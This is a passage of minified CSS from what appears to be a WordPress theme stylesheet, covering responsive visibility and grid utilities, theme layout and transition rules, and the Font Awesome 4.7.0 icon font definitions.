!important}}@media screen and (min-width: 40.0625em) and (max-width: 64em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 40em), screen and (min-width: 64.0625em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64.0625em){.hide-for-large{display:none !important}}@media screen and (max-width: 64em){.show-for-large{display:none !important}}@media screen and (min-width: 64.0625em) and (max-width: 90em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 64em), screen and (min-width: 90.0625em){.show-for-large-only{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 90.0625em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.hide-for-portrait,.show-for-landscape{display:block !important}@media screen and (orientation: landscape){.hide-for-portrait,.show-for-landscape{display:block !important}}@media screen and (orientation: portrait){.hide-for-portrait,.show-for-landscape{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix:after,.clearfix:before{content:' ';display:table}.clearfix:after{clear:both}.align-right{-ms-flex-pack:end;justify-content:flex-end}.align-center{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}@media screen and (min-width: 40.0625em){.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 64.0625em){.large-order-1{-ms-flex-order:1;order:1}.large-order-2{-ms-flex-order:2;order:2}.large-order-3{-ms-flex-order:3;order:3}.large-order-4{-ms-flex-order:4;order:4}.large-order-5{-ms-flex-order:5;order:5}.large-order-6{-ms-flex-order:6;order:6}}@media screen and (min-width: 90.0625em){.xlarge-order-1{-ms-flex-order:1;order:1}.xlarge-order-2{-ms-flex-order:2;order:2}.xlarge-order-3{-ms-flex-order:3;order:3}.xlarge-order-4{-ms-flex-order:4;order:4}.xlarge-order-5{-ms-flex-order:5;order:5}.xlarge-order-6{-ms-flex-order:6;order:6}}.reset,#full-menu .sub-menu,.widget.widget_calendar table,.searchform fieldset,.mobile-menu .sub-menu{margin:0;padding:0}.object-fit,.post .post-gallery.parallax .parallax_bg .wp-post-image,.post.blog-style7 .post-gallery .wp-post-image,.thb-placeholder .wp-post-image,.thb-portfolio .type-portfolio.portfolio-slide .thb-placeholder .wp-post-image,.thb-portfolio .type-portfolio.portfolio-text-style1 figure .wp-post-image,.thb-portfolio.thb-text-style3 .thb-image-side .portfolio-image img{display:block;object-fit:cover;width:100%;height:100%}.cf:before,.post .post-gallery:before,.widget .product_list_widget li:before,.cf:after,.post .post-gallery:after,.widget .product_list_widget li:after{content:" ";display:table}.cf:after,.post .post-gallery:after,.widget .product_list_widget li:after{clear:both}.endcolumn [class*="column"]+[class*="column"]:last-child,.blog-container.style3>.row [class*="column"]+[class*="column"]:last-child,.thb-portfolio [class*="column"]+[class*="column"]:last-child,.posts [class*="column"]+[class*="column"]:last-child{float:left}@media only screen and (min-width: 75em){.thb-5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 75em){.thb-5-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.transition,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content,.btn-block.style1 .cover-bg img,.btn-block.style1 .post.blog-style5 .post-gallery img,.post.blog-style5 .btn-block.style1 .post-gallery img,.btn-block.style1 .thb-placeholder .thb-placeholder-inner img,.thb-placeholder .btn-block.style1 .thb-placeholder-inner img,.btn-block.style1 .thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet img,.thb-testimonials.testimonial-style1 .slick-dots .btn-block.style1 .portrait_bullet img,.mobile-menu li.menu-item-has-children>a span .menu_icon,.thb-portfolio .type-portfolio .portfolio-link,.thb-portfolio .type-portfolio.hover-style2 .thb-placeholder,.products .product .product_thumbnail.thb_hover .product_thumbnail_hover,.products .product.product-category a div span,.thb-iconbox>span,.thb-team-row .thb-team-member.member_style1 .team-information,.thb-flip-box .thb-flip-box-side{-webkit-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-moz-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all 1s cubic-bezier(0.165, 0.84, 0.44, 1)}.quick-transition,.underline-link:after,.products .product .product_after_title .button:after,.wpb_text_column a:after,a,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories,.post .post-gallery img,.post.blog-style6 .row:after,.post.blog-style6 svg,.post.blog-style6 .date,.post.blog-style7 .post-gallery,.portfolio_nav .post_nav_link figure img,.portfolio_nav .post_nav_link svg,.slick .slick-nav,.slick.thb-portfolio-slider-style2 .slick-dots li button,.mfp-close-btn-in button.mfp-close,.mfp-zoom-in .mfp-with-anim,.mfp-zoom-in .mfp-iframe-scaler,.mfp-zoom-in .mfp-inline-holder,.mfp-zoom-in.mfp-bg,.mfp-zoom-out .mfp-with-anim,.mfp-zoom-out.mfp-bg,.btn,.button,input[type=submit],.btn.style3:before,.button.style3:before,input.style3[type=submit]:before,.btn.style7:after,.btn.style7:before,.button.style7:after,.button.style7:before,input.style7[type=submit]:after,input.style7[type=submit]:before,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.btn-text.style1:before,.btn-text.style2:before,.btn-text.style2:after,.btn-text.style3 span:after,.btn-text.style4 .arrow>div,.contact_map_parent .expand,.style2 .mobile-menu>li>a:before,.thb-portfolio .type-portfolio h2,.thb-portfolio .type-portfolio .thb-categories,.thb-portfolio .type-portfolio.hover-style6,.thb-portfolio .type-portfolio.hover-style6 .portfolio-holder,.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-inner,.thb-portfolio-filter.style2 .filters li a:before,.thb-portfolio-filter.style3 .filters li a:before,.products .product .product_after_title .product_after_shop_loop_buttons,.products .product .product_after_title .product_after_shop_loop_price,.woocommerce-tabs .tabs li a:after,.scroll-bottom.style1:before,.scroll-bottom.style1>div:before,.scroll-bottom.style1>div:after,.scroll-bottom.style2,.scroll-bottom.style3>div:before,.scroll-bottom.style3>div:after,.scroll-bottom.style4,.scroll-bottom.style4>div:before,.scroll-bottom.style4>div:after,.thb-team-row .slick.centered .slick-slide,.thb-team-row .thb-team-member.member_style2 .team-information .thb-icons,.thb-client-row.thb-opacity.with-accent .thb-client,.thb-client-row .thb-client img,.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet,.thb_twitter_container.style1 .thb_follow_us .fa,.thb_image_link img,.thb_image_link .thb-image-inner .thb-portfolio-video,.thb-instagram-row figure:after,.thb-instagram-row figure span,.thb-highlighttype .thb-highlight{-webkit-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-moz-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .25s cubic-bezier(0.165, 0.84, 0.44, 1)}.linear-transition,.thb-portfolio .type-portfolio.slider-style1 .thb-categories,.thb-portfolio .type-portfolio.slider-style1 h1,.thb-portfolio .type-portfolio.slider-style1 p,.thb-portfolio .type-portfolio.slider-style1 .btn,.thb-portfolio .type-portfolio.slider-style2 .thb-categories span,.thb-portfolio .type-portfolio.slider-style2 h1 span{-webkit-transition:all .35s linear;-moz-transition:all .35s linear;-o-transition:all .35s linear;transition:all .35s linear}.general-shadow-styles.small-shadow,.thb_image_link img.small-shadow{-webkit-box-shadow:0 4px 6px rgba(0,0,0,0.1);-moz-box-shadow:0 4px 6px rgba(0,0,0,0.1);box-shadow:0 4px 6px rgba(0,0,0,0.1)}.general-shadow-styles.medium-shadow,.thb_image_link img.medium-shadow{-webkit-box-shadow:0 4px 20px rgba(0,0,0,0.1);-moz-box-shadow:0 4px 20px rgba(0,0,0,0.1);box-shadow:0 4px 20px rgba(0,0,0,0.1)}.general-shadow-styles.large-shadow,.thb_image_link img.large-shadow{-webkit-box-shadow:0 6px 30px rgba(0,0,0,0.1);-moz-box-shadow:0 6px 30px rgba(0,0,0,0.1);box-shadow:0 6px 30px rgba(0,0,0,0.1)}.general-shadow-styles.xlarge-shadow,.thb_image_link img.xlarge-shadow{-webkit-box-shadow:0 8px 40px rgba(0,0,0,0.08);-moz-box-shadow:0 8px 40px rgba(0,0,0,0.08);box-shadow:0 8px 40px rgba(0,0,0,0.08)}.admin-bar .admin-style,.admin-bar .pace,.admin-bar .header,.admin-bar .bar-side,.admin-bar #searchpopup,.admin-bar .share_container,.admin-bar #mobile-menu,.admin-bar #side-cart{top:0}@media screen and (min-width: 601px){.admin-bar .admin-style,.admin-bar .pace,.admin-bar .header,.admin-bar .bar-side,.admin-bar #searchpopup,.admin-bar .share_container,.admin-bar #mobile-menu,.admin-bar #side-cart{top:46px}}@media screen and (min-width: 783px){.admin-bar .admin-style,.admin-bar .pace,.admin-bar .header,.admin-bar .bar-side,.admin-bar #searchpopup,.admin-bar .share_container,.admin-bar #mobile-menu,.admin-bar #side-cart{top:32px}}.underline-link,.products .product .product_after_title .button,.wpb_text_column a{display:inline-block;position:relative}.underline-link:after,.products .product .product_after_title .button:after,.wpb_text_column a:after{content:'';position:absolute;top:100%;left:0;width:100%;border-bottom:1px solid #1aa97f;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}.underline-link:hover:after,.products .product .product_after_title .button:hover:after,.wpb_text_column a:hover:after{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.full-width-row,.row.full-width-row,.footer.full-width-footer>.row,.subfooter.full-width-subfooter>.row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.row:before,.row:after{display:none !important}.row.mpc-row{display:flex}.row.thb-arrow-enabled,.row.thb-divider-enabled,.row.thb-overlay-enabled{position:relative}.compose-mode .row.thb-arrow-enabled>.vc_element,.compose-mode .row.thb-divider-enabled>.vc_element,.compose-mode .row.thb-overlay-enabled>.vc_element{z-index:10}.row.thb-divider-enabled>.columns,.row.thb-overlay-enabled>.columns{z-index:3}.row.row-o-full-height{display:flex}.row.row-o-columns-middle{align-items:center}.row.row-o-content-middle .vc_column-inner{display:flex;flex-direction:column;justify-content:center}.row.row-o-content-bottom .vc_column-inner{display:flex;flex-direction:column;align-items:flex-end}.row.low-padding{margin:0 -2px}.row.low-padding>.columns{padding:0 2px}.row.no-padding{margin:auto}.row.no-padding>.columns{padding:0}.row.max_width{max-width:75rem;margin:0 auto}.row.thb_video_play_button_enabled:not(.thb_video_active)>div:not(.columns) video{visibility:hidden !important}.row.thb_video_bg{position:relative;overflow:hidden;background-image:none !important}.row.thb_video_bg>div:not(.columns)>video{pointer-events:none}.row.thb_video_bg .columns{z-index:5}.row.thb_video_bg .thb-row-video-bg{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;z-index:-1;transform:translate3d(-50%, -50%, 0)}.row .thb_video_overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:none}.row .mouse_scroll{position:absolute}.row .mouse_scroll+.thb_video_play{bottom:100px}.row .thb_video_play{display:inline-block;width:32px;height:32px;z-index:20}@media only screen and (min-width: 64.063em){.row .thb_video_play{width:64px;height:64px}}.row .thb_video_play svg{width:32px;height:32px}@media only screen and (min-width: 64.063em){.row .thb_video_play svg{width:64px;height:64px}}.row .thb_video_play svg .play,.row .thb_video_play svg .pause{fill:#fff}.row .thb_video_play svg .play{display:block}.row .thb_video_play svg .pause{display:none}.row .thb_video_play svg.playing .play{display:none}.row .thb_video_play svg.playing .pause{display:block}.row .thb-divider-container{position:absolute;top:auto;bottom:0;left:0;z-index:2;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);pointer-events:none}.row .thb-divider-container .thb-svg-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute}.row .thb-divider-container[data-position="top"]{top:-1px;bottom:auto;transform:rotate(180deg)}.row .thb-divider-container[data-position="top"] .thb-svg-divider{bottom:auto;top:-1px}.row .thb-divider-container.second[data-position="both"]{top:-1px;bottom:auto;transform:rotate(180deg)}.row .thb-divider-container.second[data-position="both"] .thb-svg-divider{bottom:auto;top:-1px}.row .thb-divider-container.waves_opacity .thb-svg-divider path:nth-child(2){fill-opacity:0.15}.row .thb-divider-container.waves_opacity .thb-svg-divider path:nth-child(3){fill-opacity:0.3}.vc_editor.compose-mode .vc_element>.columns{width:100%;max-width:100%}.columns .vc_column-inner{width:100%}.columns:not(.full-height) .vc_column-inner:not(.thb-fixed){height:auto;min-height:100%}.columns.thb-light-column{color:#fff}.columns.thb-light-column h1,.columns.thb-light-column h2,.columns.thb-light-column h3,.columns.thb-light-column h4,.columns.thb-light-column h5,.columns.thb-light-column h6,.columns.thb-light-column label,.columns.thb-light-column blockquote p,.columns.thb-light-column .thb-testimonials cite,.columns.thb-light-column .thb-testimonials span{color:#fff}.columns.thb-light-column .slick .slick-dots li button{background:rgba(255,255,255,0.4)}.columns.thb-light-column .slick .slick-dots li.slick-active button{background:#fff}.columns.thb-light-column .btn.style4:not(:hover){color:#fff}.columns.thb-light-column .btn.style7{color:#fff;border-color:rgba(255,255,255,0.2)}.columns.thb-light-column .btn.style7:before{background:rgba(255,255,255,0.2)}.columns.thb-light-column .btn.style7:after{background:#fff}.columns.thb-light-column .btn.style7:hover{color:#fff}.columns.thb-light-column .btn-block,.columns.thb-light-column .masonry_btn{color:#fff}.columns.thb-light-column .btn-block:hover,.columns.thb-light-column .masonry_btn:hover{color:#fff}.columns.thb-light-column .btn-text{color:#fff}.columns.thb-light-column .btn-text.style1:before,.columns.thb-light-column .btn-text.style2:before{background:rgba(255,255,255,0.2)}.columns.thb-light-column .btn-text.style1:hover:before,.columns.thb-light-column .btn-text.style2:after{background:#fff}.columns.thb-light-column .btn-text.style5:hover,.columns.thb-light-column .btn-text.style1:hover{color:#fff}.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover{color:#1aa97f}.columns.thb-light-column .btn-text.style5 svg,.columns.thb-light-column .btn-text.style4 .arrow svg+svg,.columns.thb-light-column .btn-text.style5 svg .bar{fill:#fff}.center-contents{justify-content:center;align-items:center}.cover-bg,.post.blog-style5 .post-gallery,.thb-placeholder .thb-placeholder-inner,.thb-testimonials.testimonial-style1 .slick-dots .portrait_bullet{flex-direction:column;background-position:center;background-size:cover}.spacer{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;cursor:url("../img/close_white.png") 10 10,no-drop;cursor:-webkit-image-set(url("../img/close_white.png") 1x, url("../img/close_white@2x.png") 2x) 10 10,auto}.small-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}@media only screen and (min-width: 64.063em){.thb-5,.medium-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 64.063em){.large-1\/5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width: 64.063em){.thb-5-2{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}.header-margin,#wrapper [role="main"],.pace,#searchpopup,.share_container,#mobile-menu,#side-cart{margin-top:50px}@media only screen and (min-width: 64.063em){.header-margin,#wrapper [role="main"],.pace,#searchpopup,.share_container,#mobile-menu,#side-cart{margin-top:80px}}@media only screen and (min-width: 64.063em){.site_bars_on .header-margin,.site_bars_on #wrapper [role="main"],#wrapper .site_bars_on [role="main"],.site_bars_on .pace,.site_bars_on #searchpopup,.site_bars_on .share_container,.site_bars_on #mobile-menu,.site_bars_on #side-cart{margin-left:60px;margin-right:60px}}.transparent_header_on .header-margin,.transparent_header_on #wrapper [role="main"],#wrapper .transparent_header_on [role="main"],.transparent_header_on .pace,.transparent_header_on #searchpopup,.transparent_header_on .share_container,.transparent_header_on #mobile-menu,.transparent_header_on #side-cart{margin-top:0}.ps{position:relative;height:100%;overflow:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.touch .ps{-webkit-overflow-scrolling:touch}.ps.ps--active-y:hover .ps__scrollbar-y-rail{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.ps .ps__scrollbar-y-rail{position:absolute;right:4px;background-color:#e6e6e6;width:4px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition-delay:0s;-moz-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1) false}.ps .ps__scrollbar-y-rail.ps--in-scrolling .ps__scrollbar-y{width:4px}.ps .ps__scrollbar-y-rail .ps__scrollbar-y{position:absolute;background:#151515;right:0x;width:4px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.ps .ps__scrollbar-x-rail{position:absolute;left:0;bottom:10px !important;background-color:#e6e6e6;height:2px}.ps .ps__scrollbar-x-rail.ps--in-scrolling .ps__scrollbar-x{height:2px}.ps .ps__scrollbar-x-rail .ps__scrollbar-x{position:absolute;background:#151515;bottom:0px;height:2px}html{overflow-y:scroll}html.overflow-off{overflow:hidden;height:100%}html.overflow-off body,html.overflow-off #wrapper div[role="main"]{height:100%}body{color:#636363;line-height:1.4;background:#f9f9f9}figure{margin:0}p{font-style:normal;font-size:18px;font-weight:400}a{color:#151515;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:hover{color:#1aa97f}a:focus{outline:none}h1,h2,h3,h4,h5,h6{color:#151515}#wrapper{height:100%;min-height:100vh;display:flex;flex-direction:column;scroll-behavior:smooth}#wrapper [role="main"]{z-index:10;padding:0;flex:1;overflow:hidden}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#wrapper [role="main"]{flex:none}}.page-password-required #wrapper [role="main"]{display:flex}@media only screen and (min-width: 40.063em){.footer_simple_fixed_on #wrapper{padding-bottom:60px}}.pace{position:fixed;z-index:998;top:0;right:0;bottom:0;left:0;background:#f9f9f9 url("../img/preloader.gif") center center no-repeat;-webkit-background-size:55px 55px;-moz-background-size:55px 55px;-o-background-size:55px 55px;background-size:55px 55px}.preloader_off .pace{display:none}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"